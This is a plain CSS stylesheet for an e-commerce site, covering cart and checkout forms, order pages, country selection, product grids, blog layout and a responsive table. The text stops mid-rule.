.secondary .cart_page .checkout_item span.label { width: 15rem !important; font-size: 1.2rem; }
.secondary .cart_page .checkout_item span.mail { font-size: 1.5rem; }
.secondary .cart_page .checkout_item input[type="checkbox"] { display: none; }
.secondary .cart_page .checkout_item input[type="checkbox"] + label { color: #000; font-size: 1.4rem; }
.secondary .cart_page .checkout_item input[type="checkbox"] + label span.check { display: inline-block; width: 19px; height: 19px; margin: -2px 10px 0 0; vertical-align: middle; background: url("/img/check_radio.png") left top no-repeat; cursor: pointer; }
.secondary .cart_page .checkout_item input[type="checkbox"]:checked + label span.check { background: url("/img/check_radio.png") -19px top no-repeat; }
.secondary .cart_page .checkout_item input[type="radio"] { display: none; }
.secondary .cart_page .checkout_item input[type="radio"] + label { color: #000; font: 400 1.4rem "Open Sans", sans-serif; margin-right: 2rem; }
.secondary .cart_page .checkout_item input[type="radio"] + label span.check { display: inline-block; width: 19px; height: 19px; margin: -2px 10px 0 0; vertical-align: middle; background: url("/img/check_radio.png") -38px top no-repeat; cursor: pointer; }
.secondary .cart_page .checkout_item input[type="radio"]:checked + label span.check { background: url("/img/check_radio.png") -57px top no-repeat; }
.secondary .cart_page .checkout_item .paypall { float: right; }
.secondary .cart_page .checkout_item .label { width: 10rem; top: -0.2rem; }
.secondary .cart_page .checkout_item .input { border: 0.1rem solid #7c7c7c; color: #000; padding: 0 1rem;}
.secondary .cart_page .checkout_item .input:focus {-webkit-box-shadow: 0px 0px 5px 0px rgba(71,71,71,1);-moz-box-shadow: 0px 0px 5px 0px rgba(71,71,71,1);box-shadow: 0px 0px 5px 0px rgba(71,71,71,1);}
.secondary .cart_page .checkout_item button {float: right;color: white; background: #512b8a; display: block; border: none; text-align: center; width: 100%; height: 3.5rem; text-transform: uppercase; line-height: 3.5rem;font-size: 2rem; font-weight: bold; }
.secondary .cart_page .checkout_item button span{display: inline-block; font-size: 2rem; margin-left: 1.5rem}
.secondary .cart_page .checkout_item button:hover { background: #5a9d2e; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.secondary .cart_page .checkout_item button:not(:hover) { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.secondary .cart_page span.ex_date { font-size: 1.2rem; position: absolute;top: -3.5rem;     width: 10rem;}
.secondary .cart_page select.input { -webkit-appearance: none; border: 0.1rem solid #7c7c7c;  display: inline-block; width:  height: 4.5rem; line-height: 4.5rem; padding: 0; padding-left: 1rem; }
.secondary .cart_page .mt{margin-top: 2.5rem;}
.secondary .cart_page .checkout_item  .list_item{ position: relative; cursor: pointer; display: inline-block; vertical-align: top; width: 47%; margin: 0.5rem; border: 0.1rem solid #7c7c7c; padding: 1rem;}
.secondary .cart_page .checkout_item  .list_item.active {background: rgba(208, 208, 208, 0.3);}
.secondary .cart_page .checkout_item  .list_item label{display: block;}
.cart_message {  background: #ffb30070; padding: 1rem;  display: block; color: #000; margin-top: 2rem;}
.secondary .cart_page .link_title {display: inline-block; vertical-align: middle; margin-right: 1.5rem}
.secondary .cart_page .link_title.active{   font-size: 1.8rem; color: #512b8a;}

.hide_block{display: none;}
.hide_block.visible{display: block;}
.showing_ship{display: none;}
.showing_ship.visible{display: block;}
.lists.hide{display: none;}
.lists{display: block;}
.secondary .cart_page .total .col_3{width: 25.5%;}
.select_wrap{position: relative;}
/*.select_wrap:before { content: ''; z-index: 9;    position: absolute;   display: block;    position: absolute;    color: #000;    right: 1.5rem;  width: .8rem;    height: .8rem;    top: 45%;    vertical-align: middle;    border: 0 solid;    border-width: 0 2px 2px 0;    -webkit-transform: rotate(45deg) translate(0, -50%); -ms-transform: rotate(45deg) translate(0, -50%);  transform: rotate(45deg) translate(0, -50%);}*/
.select_wrap select{-webkit-appearance: none;    background: url(/img/ar.png)no-repeat !important;    background-size: 1.3rem !important;    background-position: 98% 50% !important; }
.secondary .cart_page .button {color: #fff; width: 100%; transition: 0.3s; margin: 1rem auto; height: 3.5rem; line-height: 3.5rem;}
.secondary .cart_page .button:hover {background:#5a9d2e; transition: 0.3s;}
.secondary .cart_page .chekout_items .content_tab{display: none;}
.secondary .cart_page .chekout_items.active .content_tab{display: block;}
.secondary .cart_page .chekout_item .input::-webkit-input-placeholder { font: 400 1.6rem "Open Sans", sans-serif; }
.secondary .cart_page .chekout_item .input::-moz-placeholder,  { font: 400 1.6rem/3rem "Open Sans", sans-serif; }
.open_tab{cursor: pointer; color: #000;}
.open_tab.active{ color: #512b8a;}
.typeoflocation{ display: none; }
.typeoflocation.active{ display: block; }

.chekout_items.active {margin-top: 2rem;  border: 1px solid #dadada; padding: 2rem; position: relative;}
.chekout_items.active .title{position: absolute; top: -4.4rem;left: -1rem; background: #fff; padding: 0 1rem;}
.chekout_items:not(.active) .title {  color: #5a9d2e;padding-left: 2rem;background-image: url(/img/checked.png); background-repeat: no-repeat; background-size: auto 50%; background-position: center left;}
.chekout_items:not(.active) .title:after {content:'(edit)';  font-size: 1.3rem; margin-left: 1rem;  color: #8a8a8a;}
.chekout_items:not(.active) .review_title:after {content:''; display: none;}
#block_1.active, #block_2.active {margin-top: 2rem;}
.button.step {display: inline; font-size: 1.4rem; font-weight: 600;padding: 0.8rem 2rem;}

.secondary .inner .quotations{margin-top: 2rem;}
.secondary .inner .quotations li {display: inline-block; width: 22%;}
.secondary .inner .quotations li a.active {font-weight: 600;}
.secondary .inner .quotations li a:hover {transition: 0.3s; padding-left: 1rem; color: #5a9d2e;}
.secondary .inner .quotations li a:not(:hover){transition: 0.3s;} 
.secondary .inner blockquote {-webkit-box-shadow: 0px 30px 41px -9px rgba(81, 43, 138,0.22); -moz-box-shadow: 0px 30px 41px -9px rgba(81, 43, 138,0.22); box-shadow: 0px 30px 41px -9px rgba(81, 43, 138,0.22); padding: 1.5rem; display:  inline-block; width: 48%; color: #fff; vertical-align: middle; background:#5a9d2e; margin: 3.5rem 1rem 0 1rem; border-top-right-radius: 2rem; border-bottom-left-radius: 2rem;  border-left: 0.5rem solid #512b8a; border-right:  0.5rem solid #512b8a; }
.secondary .inner blockquote p {color: #fff;     margin: 0.5rem 0;}
.secondary .inner blockquote p:last-child:not(:first-child){float: right;}

.print_only{display: none;}
.secondary .order_page .title { font-weight: 600; font-size: 2.1rem; }
.secondary .order_page .title svg { position: relative; top: -0.3rem; }
.secondary .order_page h3 { text-transform: uppercase; font-size: 1.8rem; color: #000; font-weight: 600; margin: 2rem 0 0.5rem; }
.secondary .order_page .item_cart { position: relative; margin: 1rem 0 0; border-top: 0.1rem solid #dadada; padding: 2rem 0 0.5rem; }
.secondary .order_page .item_cart:last-child { border-bottom: 0.1rem solid #dadada; }
.secondary .order_page .item_cart .img { background-size: cover !important; background-position: center !important; width: 100%; max-width: 8rem; height: 8rem; display: inline-block; vertical-align: middle; margin-right: 1.5rem; }
.secondary .order_page .item_cart.additional .img { background-size: cover !important; background-position: center !important; width: 100%; max-width: 5rem; height: 5rem; display: inline-block; vertical-align: middle; margin-right: 1.5rem; }
.secondary .order_page .item_cart a { display: inline-block; vertical-align: middle; width: 60%; }
.secondary .order_page .item_cart .name { font-size: 1.5rem; color: #512b8a; font-weight: 600; }
.secondary .order_page .item_cart .article { font-size: 1.4rem; color: #7c7c7c; display: block; }
.secondary .order_page .item_cart .count { text-align: right; display: inline-block; vertical-align: middle;  font-size: 1.8rem; color: #7c7c7c; width: 10%;  }
.secondary .order_page .item_cart .price {float: right;     margin-top: 2.8rem; text-align: right;  font-size: 1.8rem; color: #7c7c7c; width: 10%; }
.secondary .order_page .additional { padding-left: 3rem; }
.secondary .order_page .additional .price { width: 10%;     margin-top: 2.5rem; float: right; text-align: right;}
.secondary .order_page .additional .count { width: 9%; }
.secondary .order_page .additional .short_text {     padding: 0 0.5rem 0 0; font-size: 1.2rem; font-style: italic; color: #7c7c7c; display: block;  }
.secondary .order_page .additional:last-child { border: none; }
.secondary .order_page .block { position: relative; }
.secondary .order_page .total_block .left_col{float: left; width: 49%; }
.secondary .order_page .total_block .right_col{float: right; width: 49%; }
.secondary .order_page .total_block { width: 40%; float: right;}
.secondary .order_page .total_block p { font-size: 1.5rem; color: #000; text-transform: capitalize;  margin: 0.5rem 0 0;}
.secondary .order_page .total_block span { float: right; font-size: 1.5rem; color: #000; margin-top: 0.5rem; }
.secondary .order_page .total_block .discount p, .secondary .order_page .total_block .discount span { color: #5a9d2e; }
.secondary .order_page .checkout_item { margin: 1rem 0; border-top: 0.1rem solid #dadada; padding: 2rem 0; }
.secondary .order_page .checkout_item select {-webkit-appearance: none;  position: relative; background: transparent; height: 4.5rem; font: 500 1.5rem/4.5rem "Open Sans", sans-serif; color: #000; text-align: center; display: block;     border: 0.1rem solid #7c7c7c; padding-left: 0.5rem; width: 100%; margin: 2rem auto; }
.secondary .order_page .checkout_item p, .secondary .order_page .checkout_item span { font-size: 1.5rem; display: block; }
.secondary .order_page .checkout_item span.label.hide { display: none; }
.secondary .order_page .checkout_item span.label { width: 15rem !important; font-size: 1.2rem; }
.secondary .order_page .checkout_item span.mail { font-size: 1.5rem; }
.secondary .order_page .checkout_item .label { width: 10rem; top: -0.2rem; }
.secondary .order_page .checkout_item .input { border: 0.1rem solid #7c7c7c; margin: 2rem 0; color: #000; }
.secondary .order_page .checkout_item button {float: right;max-width: 30rem; color: white; background: #512b8a; display: block; border: none; text-align: center; width: 100%; height: 4.5rem; text-transform: uppercase; line-height: 4.5rem; margin: 2rem 0; font-size: 2rem; font-weight: bold; }
.secondary .order_page .checkout_item button span{display: inline-block; font-size: 2rem; margin-left: 1.5rem}
.secondary .order_page .checkout_item button:hover { background: #5a9d2e; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.secondary .order_page .checkout_item button:not(:hover) { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.secondary .order_page span.ex_date { font-size: 1.2rem; position: absolute;top: -3.5rem;     width: 10rem;}
.secondary .order_page select.input {    border: 0.1rem solid #7c7c7c;  display: inline-block; width:  height: 4.5rem; line-height: 4.5rem; padding: 0 }

.country_page .country_list li{	display: inline-block; vertical-align:  middle; width: 32%;}
.country_page .country_list li a{font: 500 1.5rem/1.5 "Open Sans", sans-serif;    color: #000;}
.country_page .country_list li img {width: 2rem; margin-right: 1rem;}
.country_page .country_list {margin: 2rem auto 0;}
.country_page .title {text-align: center;}
.country_page .alphabet {display: block; text-align: center; margin: 1rem auto;}
.country_page .alphabet a {transition: 0.3s; color: #512b8a; font-size: 1.8rem; padding: 0 0.5rem; display: inline-block; vertical-align: middle;}
.country_page .alphabet a:hover {transition: 0.3s; color: #5a9d2e;}
.country_page .tc {text-align: center;}
.country_page form {margin: 1rem auto; display: block; max-width: 70%; }
.country_page form .input {border: 0.3rem solid #512b8a; display: inline-block; vertical-align: middle; width: 100%; margin: 0;}
.country_page form .button_colored {display: inline-block; vertical-align: middle; width: 30%; margin-left: 3%}
.alpha {margin: 1rem auto; display: block; max-width: 30rem;}
.country_page .maps {text-align: center; position: relative; max-width: 70rem; display: block;    margin: 0 auto;}
.country_page .maps a {transition: 0.3s; position: absolute; font-size: 1.7rem; color: #ffffff;  border: 2px solid #fff; padding: 0.5rem 1rem; background: #5b278e; text-transform: uppercase;}
.country_page .maps a:hover {transition: 0.3s; color: #d5299a; }
.country_page .maps a.nA {top: 20%;	left: 5%;}
.country_page .maps a.sA {top: 65%;	left: 15%;}
.country_page .maps a.Eu {top: 15%;	left: 50%;}
.country_page .maps a.Af {top: 40%;	left: 45%;}
.country_page .maps a.As {top: 15%;	left: 70%;}
.country_page .maps a.Oc {top: 73%;	left: 81%;}

.modal_country .country_list li{	display: none; vertical-align:  middle; width: 49%;}
.modal_country .country_list li a{font: 500 1.5rem/1.5 "Open Sans", sans-serif;    color: #fff;}
.modal_country .country_list li img {width: 2rem; margin-right: 1rem;}
.modal_country .country_list {margin: 2rem auto 0;}
.modal_country .country_list li.visible{display: inline-block;}
.modal_country .title {color: #fff; text-align: center;}
.to_top{text-transform: uppercase;}


.lb-data .lb-close { position: absolute; top: -4rem; right: 5rem; }
.lb-data .lb-number { display: none !important; }

.country_page{padding-top: 0}
.country_page .banner { background-size: cover !important; background-position: center !important; width: 100%; max-width: 100%; height: 28rem; margin-bottom: 4rem; }
.country_page .banner h1 { font: 400 3.8rem/1.5 "Open Sans", sans-serif; margin: 0 auto; color: #512b8a; display: block; text-transform: uppercase; position: relative; top: 50%; letter-spacing: 0.4rem; z-index: 10; -webkit-transform: translate(10%, -50%); -moz-transform: translate(10%, -50%); -ms-transform: translate(10%, -50%); -o-transform: translate(10%, -50%); transform: translate(10%, -50%); }


.store .banner { background-size: cover !important; background-position: center !important; width: 100%; max-width: 100%; padding: 10.3rem 6rem 3rem 10rem;}
.store .banner h1 { font: 600 4.5rem/1.5 "Open Sans", sans-serif; margin: 0 auto; color: #512b8a; display: block; text-transform: uppercase;letter-spacing: 0.2rem; z-index: 10;}
.store .banner_items_wrap { display: flex;-webkit-align-items: center;align-items: center;margin: 4rem 0 0;}
.store .select_wrap { width: 23rem; margin: 0 9.5rem 0 0;position: static;}
/*.store .select_wrap:before{    content: '';    position: absolute;    display: block;        z-index: 3;    position: absolute;    color: #000;    right: 1.5rem;    content: '';    width: .8rem;    height: .8rem;    top: 45%;    border: 0 solid;    border-width: 0 2px 2px 0;    -webkit-transform: rotate(45deg) translate(0, -50%);    -ms-transform: rotate(45deg) translate(0, -50%);    transform: rotate(45deg) translate(0, -50%);}*/
.store .select_wrap select { -webkit-appearance: none; position: relative; background: #fff; height: 4rem; border: 0.3rem solid #512b8a; font: 500 1.6rem/3rem "Open Sans", sans-serif; color: #512b8a; font-weight: 600; text-align: center; margin: 0 auto; display: block; padding-left: 0.5rem; width: 100%; }
.store .select_wrap select:hover{ color: #5a9d2e; border: 0.3rem solid #5a9d2e; transition: 0.3s;}
.store .select_wrap select:not(:hover){ transition: 0.3s;}
.store  .wrap_sort {width: 23rem;}
.store  .wrap_sort .item_sort{cursor: pointer; display: inline-block; margin-left: 1.5rem; vertical-align: top; width: 4rem;}
.store  .wrap_sort .item_sort.active i{background-color:#5a9d2e; }
.store  .wrap_sort .item_sort:hover i{transition: 0.3s; background-color:#5a9d2e; }
.store  .wrap_sort .item_sor:not(:hover) i{transition: 0.3s; }
.wrap_sort .item_sort i{ display: inline-block; width: 1.1rem; height: 1.1rem; background-color: #512b8a; }
.wrap_sort .item_sort[data-col="three_col"] i{float: left; margin: 0.1rem;}
.wrap_sort .item_sort[data-col="four_col"] i { width: 0.7rem; height: 0.65rem; float: left; margin: 0.1rem; vertical-align: top; }
.wrap_sort .item_sort[data-col="six_col"] i{width: 0.4rem; height: 0.45rem; float: left; margin:0.1rem; vertical-align: top;}
.store .store_items { margin: 3rem -3.5rem 0;  display: -webkit-box;   display: -webkit-flex;   display: -ms-flexbox; display: flex; -webkit-flex-wrap: wrap; -ms-flex-wrap: wrap; flex-wrap: wrap;}
.store .store_items .store_item { display: -webkit-box; display: -webkit-flex;  display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal;  -webkit-flex-direction: column;  -ms-flex-direction: column;  flex-direction: column; vertical-align: top; text-align: center; margin: 0 0 4rem 2.4%; }
.store .store_items .store_item .img_wrap { display: block; position: relative; overflow: hidden; width: 100%;  }
.store .store_items .store_item .img { background-size: cover !important; background-position: center !important; display: block; max-width: 100%; margin: 0 auto; width: 100%; position: absolute; top: 0; left: 0; }
.store .store_items[data-col="three_col"] .store_item { width: 30%;}
.store .store_items[data-col="three_col"] .store_item .img_wrap { height: 39rem; }
.store .store_items[data-col="three_col"] .store_item .img {  height: 39rem; }
.store .store_items[data-col="four_col"] .store_item {  width: 21.9%; }
.store .store_items[data-col="four_col"] .store_item .img_wrap {  height: 29rem; }
.store .store_items[data-col="four_col"] .store_item .img { height: 29rem; }
.store .store_items[data-col="six_col"] .store_item {  width: 13.8%;  }
.store .store_items[data-col="six_col"] .store_item .img_wrap {  height: 18rem; }
.store .store_items[data-col="six_col"] .store_item .img {  height: 18rem;}
.store .store_items[data-col="six_col"] .store_item .name{font-size: 1.5rem;}
.store .store_items .store_item .img_wrap:hover .img { -webkit-transition:   1s; -moz-transition:  1s; -o-transition:  1s; transition:  1s; }
.store .store_items .store_item .img_wrap:not(:hover) .img { -webkit-transition: 1s; -moz-transition: 1s; -o-transition: 1s; transition: 1s; }
 .store .store_items .store_item .img_wrap:hover .overlay { opacity: 1; -webkit-transition:  0.3s; -moz-transition:  0.3s; -o-transition:  0.3s; transition:  0.3s; } 
.store .store_items .store_item .img_wrap:not(:hover) .overlay { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.store .store_items .store_item .overlay {  border: 1rem solid rgba(255, 255, 255, 0.3); position: absolute; width: calc(100% - 2rem); height: calc(100% - 2rem); left: 1rem; top: 1rem; opacity: 0;  z-index: 1; }
.store .store_items .store_item .name {min-height: 6rem; font-size: 1.8rem; font-weight: 700; display: block; margin: 1.5rem 0 0.5rem; }
.store .store_items .store_item .article { color: #7c7c7c; font-size: 1.4rem; margin: 0; text-align: center;}
.store .store_items .store_item .price .n_price { margin: .5rem auto; font-size: 2.2rem; color: #000; text-align: center;}
.store .store_items .store_item .price .n_price sup { color: #7c7c7c; text-align: center;}
.store .store_items .store_item .price .n_price s.old_price { color: #7c7c7c; font-size: 80%;}
.store .store_items .store_item .price.sale .old_price { display: inline-block; vertical-align: middle; text-align: left; color: #7c7c7c; }
.store .store_items .store_item .price.sale .n_price { display: inline-block; vertical-align: middle; text-align: left; color: #512b8a; }
.store .store_items .store_item.out_stock .img { -webkit-filter: grayscale(100%); -moz-filter: grayscale(100%); -ms-filter: grayscale(100%); -o-filter: grayscale(100%); filter: grayscale(100%); filter: gray; -webkit-filter: grayscale(1); }
.store .store_items .store_item.out_stock .out_of_stock .old_price { display: inline-block; vertical-align: middle; text-align: left; color: #7c7c7c; }
.store .store_items .store_item.out_stock .out_of_stock .n_price { display: inline-block; vertical-align: middle; text-align: right; color: #000; }
.store .store_items .store_item.out_stock .order { display: none; }
.store .store_items .store_item {position: relative;}
.store .store_items .remove_wishlist {position: absolute;top: -2rem; right: -2rem;}
.store .store_items .remove_wishlist svg{width:2rem; height: 2rem;}
.store .store_items .store_item .button_colored { text-transform: uppercase; font-size: 1.4rem; letter-spacing: 0.5rem;     margin-top: auto; }

.btn_mobile{display: none;}
.blog{overflow:hidden;padding-bottom:0;margin-bottom:4rem}
.blog article h1{color:#f3b01c!important;font-size:4rem}
.blog_sidebar{padding:.6rem 2rem 0 4rem;position:relative}
.blog_sidebar::after{content:"";display:block;position:absolute;top:1.2rem;left:0;height:100%;border-left:.1rem solid #d9d9d9;z-index:-1}
.blog_sidebar .blog_search{position:relative;margin-bottom:2rem}
.blog_sidebar .blog_search button{position:absolute;top:.5rem;left:1.2rem;background:transparent;border:none;cursor:pointer}
.blog_sidebar .blog_search button svg{color:#512b8a;position:relative;top:.2rem;width:1.3rem;height:1.3rem}
.blog_sidebar .blog_search p{text-transform:uppercase;margin:0;color:#f4f4f4;font-size:1.8rem}
.blog_sidebar .aside_block,.blog_sidebar .aside_tags{margin-bottom:2.5rem}
.blog_sidebar .aside_block .aside_title {font-size: 1.8rem;font-weight: 900;}
.blog_sidebar .aside_tags {margin-top: 1.5rem;}
.blog_sidebar .aside_block p{text-transform:uppercase;margin:0;color:#f4f4f4;font-size:1.8rem}
.blog_sidebar .aside_block li a{color:#8c8c8c;font-size:1.6rem;border-bottom:.1rem solid #d9d9d9;padding:1rem 0;display:block;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}
.blog_sidebar .aside_block li:last-child a {border-bottom: none;}
.blog_sidebar .aside_block li.active a{color:#512b8a;}
.blog_sidebar .aside_block .aside_tags li.active a {color: #000000;background-color: #00f6ff;}
.blog_sidebar .aside_block li a:not(:hover){-webkit-transition:.3s;-o-transition:.3s;transition:.3s}
.blog_sidebar .aside_tags li{display:inline-block;vertical-align:middle;margin:0 .5rem .5rem 0}
.blog_sidebar .aside_tags li a{display:block;color:#ffffff;font-size:1.3rem;text-transform:uppercase;font-weight:700;background:#512b8a;padding:.3rem 1rem;}
.blog_sidebar .recent li a{color:#000;border-bottom:.1rem solid transparent;line-height:1.2}
.blog_sidebar .recent li a strong{font-weight:600}
.blog_sidebar .recent li{color:#626262;border-bottom:.1rem solid #d9d9d9;line-height:1.2;}
.blog_sidebar .recent li:last-child {border-bottom: none;}
.blog_sidebar .blog_search .input{background:transparent;border:.1rem solid #cdcdcd;color:#cdcdcd;padding:.2rem 1rem 0 3rem;border-radius:0;height: 3rem;}
.blog_sidebar .blog_search .input::-webkit-input-placeholder{color:#626262;}
.blog_sidebar .blog_search .input:-ms-input-placeholder{color:#626262;}
.blog_sidebar .blog_search .input::-ms-input-placeholder{color:#626262;}
.blog_sidebar .blog_search .input::-moz-placeholder{color:#626262;}
.blog_sidebar .blog_search .input::placeholder{color:#626262;}
.blog_sidebar ul.recent li a span {display: block;color: #8c8c8c;margin-top: .5rem;text-transform: uppercase;}
.blog_date{font-size:1.8rem}
.blog article .short_desc p {max-height: 12.5rem;overflow: hidden;margin: 0 0 2rem;}

.blog_sidebar .contact_form .input {height: 3rem;border: .1rem solid #cdcdcd;}
.blog_sidebar .contact_form .col_4, .blog_sidebar .contact_form .col_8 {width: calc(100% / 1 - 3rem);}
.blog_sidebar .contact_form textarea.input {min-height: 7.5rem;}
.blog_sidebar .contact_form {margin-bottom: 4.5rem;}
.blog_sidebar .contact_form span {color: #8c8c8c;}
.blog_sidebar .contact_form .button {padding: .426em 1em .325em;min-width: 100%;}
.blog_sidebar .contact_form .modal_title {margin-bottom: 2rem;font-size: 1.8rem;text-transform: capitalize;color: #000000;font-weight: 900;}
.blog_sidebar .contact_form span + .input {margin: .5rem 0 1rem;}

.section_blog.more .sharethis-inline-share-buttons {margin-bottom: 3.5rem!important;}
.section_blog.more .blog_article {padding: 2rem 0 6rem!important;}

.page main{float:right;width:70%}
.page aside{width:25%;float:left}
.page.right_sidebar main{float:left;width:70%}
.page.right_sidebar aside{width:25%;float:right}



.blog_article .title_wrap {font-size: 0;margin: 0 0 2rem;}
.blog_article .date_wrap {display: inline-block;vertical-align: top;width: 7.9rem;margin-right: 1rem;padding: 0.85rem 1.3rem;text-align: center;color: #ffffff;background: #5a9d2e;text-transform: uppercase;}
.blog_article .date_wrap span {display: block;font-size: 2.4rem;line-height: 1.2;font-weight: 700;}
.blog_article .title_wrap h2, .blog_article .title_wrap h1 {display: inline-block;vertical-align: top;width: calc(100% - 8.9rem);margin: 0;color: #000000;font-size: 3.4rem;font-weight: 900;-webkit-transition: .3s;-o-transition: .3s;transition: .3s;line-height: 1;}
.blog article .row {margin-top: 3rem;}
.blog_article {border-bottom: 0.1rem solid #d9d9d9;padding: 6rem 0;margin-right: 6rem;}
.blog_article:first-child {padding: 2rem 0 6rem;}
.blog article .img_wrap {display: block;padding-top: 70%;overflow: hidden;position: relative;}
.blog article .img_wrap img {position: absolute;top: 50%;left: 50%;-webkit-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%);display: block;width: 100%;height: 100%;-o-object-fit: cover;object-fit: cover;-webkit-transition: .3s linear;-o-transition: .3s linear;transition: .3s linear;}
.blog article .button {padding: .634em 1.7em .554em; margin: 0.6rem 0 0;}
.blog article p {margin: 0 0 2.5rem;}

.blog main article .button_colored{max-width: 20rem;}

.blog_page{padding:0 0 4rem}
.blog_page main article{position:relative;padding:2rem 0}
.blog_page main article .date{font:500 2.8rem Open Sans,sans-serif;color:#fff;background:#512b8a;display:inline-block;vertical-align:middle;padding:.5rem 1rem;text-align:center;text-transform:uppercase}
.blog_page main article .info{display:inline-block;vertical-align:baseline;margin:1rem 0}
.blog_page main article .info span{display:inline-block;vertical-align:middle;font:400 1.6rem Open Sans,sans-serif;color:#000;text-transform:uppercase;margin-right:.5rem}
.blog_page main article .lcomment{display:inline-block;vertical-align:middle;margin:1rem 0 1rem 2rem;position:relative}
.blog_page main article .lcomment:before{content:'|';position:absolute;top:0;left:-1.5rem;display:block;color:#000}
.blog_page main article .lcomment a{font:400 1.6rem Open Sans,sans-serif;color:#000;text-transform:uppercase}
.blog_page main article a{position:relative;z-index:4;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}
.blog_page main article a:hover{-webkit-transition:.3s;-o-transition:.3s;transition:.3s;color:#000}
.blog_page main article h3 a{color:#000;font-size:3rem;display:inline-block;vertical-align:middle;width:80%;margin-left:1.5rem;line-height:1}
.blog_page main article .button_b{max-width:15rem;overflow:hidden;clear:both}
.blog_page main .tags{padding:1rem 0;border-bottom:.1rem solid #f5f5f5;border-top:.1rem solid #f5f5f5}
.blog_page main .tags a{display:inline-block;vertical-align:middle;padding:.5rem;position:relative;font-size:1.2rem;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;color:#2f2f2f}
.blog_page main .tags a:first-child:before{display:none}
.blog_page main .tags a:before{content:'|';position:absolute;top:.4rem;left:-.2rem;display:block;color:#000}
.blog_page main .tags a:hover{color:#512b8a;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}
.blog_page main form .title{font-size:3.5rem;color:#000;font-weight:600;position:relative;display:inline-block;padding-bottom:1.5rem}
.blog_page main form .title:after{content:'';position:absolute;bottom:0;width:30%;height:.3rem;display:block;background:#512b8a}
.blog_page main form .input{background:transparent;border:.1rem solid #512b8a;border-radius:0}
.blog_page main form .input::-webkit-input-placeholder{font:400 1.4rem/1.5 Open Sans,sans-serif;color:#878787}
.blog_page main form .input::-moz-placeholder{font:400 1.4rem/4rem Open Sans,sans-serif;color:#878787}
.blog_page main form .input:-ms-input-placeholder{font:400 1.1rem/1.5 Open Sans,sans-serif;color:#878787}
.blog_page main form .input:-moz-placeholder{font:400 1.4rem/4rem Open Sans,sans-serif;color:#878787}
.blog_page main form .button_w{max-width:25rem;float:right;margin-top:1rem}
.blog_page .comment{clear:both;margin-top:2rem}
.blog_page .comment .item{border-bottom:.1rem solid #626262}
.blog_page .comment .item:first-child{border-top:.1rem solid #626262}
.blog_page .comment .name{text-transform:capitalize;font-size:2.8rem}
.blog_page .comment .date{color:#512b8a;margin:0}
.blog_page .paginat{padding:1rem 0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}
.blog_page .paginat a{color:#512b8a;text-transform:uppercase;font-size:1.8rem;font-weight:700;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}
.blog_page .paginat a:hover{color:#000;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}
.blog_page aside .sidebar_title{text-transform:capitalize;padding:.5rem 0;color:#000;font:600 1.8rem Open Sans,sans-serif;border-bottom:.1rem solid #f5f5f5}
.blog_page aside .categories{padding:2rem 0}
.blog_page aside .categories li a{color:#000;font-size:1.5rem;font-weight:600;padding:1rem 0;display:inline-block;vertical-align:middle}
.blog_page aside .categories li a:hover{-webkit-transition:.3s;-o-transition:.3s;transition:.3s;color:#512b8a;padding-left:.5rem}
.blog_page aside .categories li a:not(:hover){-webkit-transition:.3s;-o-transition:.3s;transition:.3s}
.blog_page aside .categories li span{display:inline-block;vertical-align:middle;color:#512b8a;font-size:1.5rem;font-weight:500}
.blog_page aside .search{position:relative}
.blog_page aside .search input{border:.1rem solid #b3b3b3;color:#000;padding-left:.5rem;width:100%;max-width:80%;height:3rem;font:600 1.5rem/3rem Open Sans,sans-serif;display:inline-block;vertical-align:middle}
.blog_page aside .search button{background:transparent;border:none;display:inline-block;vertical-align:middle;margin-left:1.5rem}
.blog_page aside .search button svg{color:#512b8a;display:block;width:3rem;height:3rem}
.section_blog.more .blog_article {border-bottom: none;}
.blog_sidebar .feedback {background: transparent; margin-bottom: 2rem; padding: 0; border: none;}
.blog_sidebar .feedback .button{color:#fff;}
.blog_sidebar .feedback .button:hover{background: #5a9d2e;}
.blog_sidebar .feedback .feedback_title{color:#000;}



.soon_text { padding: 4rem 0;}
 .soon_text .title {   font-size: 5rem;   margin: 3rem auto ;   text-align: center; }
 .soon_text span { font: 400 3.2rem/1.2 "Allura", cursive; text-align: center;  margin: 1rem auto;  display: block;}
 .soon_text span:last-child{font-size: 5.6rem;}
  .soon_text .button_colored span{ font-family: "Open Sans", sans-serif; font-size: 2rem; margin:0; line-height: 4rem}
 .soon_text .button_colored{max-width: 35rem; margin: 2rem auto; }

.rwd-table {
  margin: 1em 0;
  min-width: 300px;
}
.rwd-table tr {
  border-top: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
}
.rwd-table th {
  display: none;
}
.rwd-table td {
  display: block;
}
.rwd-table td:first-child {
  padding-top: .5em;
}
.rwd-table td:last-child {
  padding-bottom: .5em;
}
.rwd-table td:before {
  content: attr(data-th) ": ";
  font-weight: bold;
  width: 6.5em;
  display: inline-block;
}
.is-selected .pika-button, .has-event .pika-button {background: #5a9d2e !important; box-shadow: inset 0 1px 3px #5a9d2e !important;}
.pika-button:hover, .pika-row.pick-whole-week:hover .pika-button {background: #512b8a !important;}
.savedAddress p{text-transform: capitalize; margin: 0;}

@media (min-width: 480px) {
  .rwd-table td:before {
    display: none;
  }
}
.rwd-table th, .rwd-table td {
  text-align: left;
}
@media (min-width: 480px) {
  .rwd-table th, .rwd-table td {
    display: table-cell;
    padding: .25em .5em;
  }
  .rwd-table th:first-child, .rwd-table td:first-child {
    padding-left: 0;
  }
  .rwd-table th:last-child, .rwd-table td:last-child {
    padding-right: 0;
  }
}



.rwd-table {
  color: #000;
  overflow: hidden;
}
.rwd-table tr {
  border-color: #000;
}
.rwd-table th, .rwd-table td {
